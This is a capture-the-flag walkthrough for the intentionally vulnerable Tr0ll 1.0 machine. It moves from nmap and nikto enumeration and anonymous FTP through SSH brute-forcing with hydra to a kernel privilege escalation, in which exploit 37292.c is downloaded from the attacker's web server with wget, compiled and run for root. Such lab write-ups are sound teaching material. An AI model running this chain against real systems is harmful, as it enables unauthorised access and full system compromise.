
Tr0ll 1.0 is an intentionally vulnerable machine, which is more of a CTF like type than real world scenario. Nevertheless, this machine has its own difficulties and you can learn some new stuff from it. So, let’s start.
Enumeration Phase

Let’s first run netdiscover to find the IP of our machine.
netdiscover -r 192.168.1.1/24
After that, we run our typical nmap scan to see the open ports in the machine.
nmap -A -sS -Pn -vv [target]

Great we see many interesting stuff here. First of all, there is an open FTP port and we can connect to it with anonymous access. Also there is an open http port, we will run a nikto scan for it. The ssh port will be valuable later.


From the nikto scan we got an interesting /secret/ folder. When we get inside, we can understand why the machine got this name. Nothing interesting here, as you can see.
we got trolled

Let’s connect to the ftp server. When we get asked for the username we type ‘anonymous‘ and we leave the password field blank. That’s the anonymous access in an FTP server. With an ‘ls’ command we get a .pcap file. We save that to our machine for further inspection.
Okay, so now we need a program to read the pcap file. There are many programs such as wireshark or tcpdump, but I prefer tcpick, which prints the output in a readable and pretty format.
tcpick -C -yP -r lol.pcap

We, got some junk data and also a file with a directory name. Typing this directory , we get a file.

Download it and run the commands below to see the type and some basic info about the file.
file roflmao strings roflmao
The file is a Linux self executable and in the strings command we got an address pointer. We type it in the browser and it shows us a new directory. Great.

Now we got two files in this directory. One seems to be a user list and the other contains the password. We still haven’t touched the ssh port. So now maybe it’s the time. Save the users in a .txt file.


*The password is the name of the password file(Pass.txt). Another troll from this machine.*
Exploitation phase
Fire up hydra against the ssh server.
hydra -L users.txt -p Pass.txt ssh://192.168.1.70

Great we got our credentials and now we can connect with ssh to get a user shell inside the machine.
ssh overflow@[target ip]
The only thing that’s left now is to elevate our privileges to get root. We type some basic commands in our shell to get all the information we need
sudo -l
We are not in the sudoers group so let’s see the kernel this machine has.
uname -a

With a little search with searchsploit we see that the kernel is vulnerable to a Privilege Escalation attack.

We will use the exploit ‘37292.c‘. Just copy this exploit to your apache directory and fire up your http service.
cp /usr/share/exploitdb/exploits/linux/local/37292.c /var/usr/html service apache2 start
Now in your shell go to the /tmp directory first and from there, download the exploit from your server. After that you just have to compile it and run it. That’s it we got root!
cd /tmp wget http://[your ip]/37292.c gcc 37292.c ./a.out


Also here is the flag of the machine inside the root folder.
cd /root cat proof.txt
Good job, you did it!
Conclusions
This machine as I said before is more like solving a puzzle, the stuff that you’ll probably see in a CTF scenario. However, it’s a good exercise for beginners. You learned some basic commands about ftp anonymous login, directory enumeration, reading pcap files, getting information from a file, bruteforcing with hydra and also some very basic Privilege Escalation in Linux. Also, if you are into CTF’s, this is a typical scenario you’ll may come across.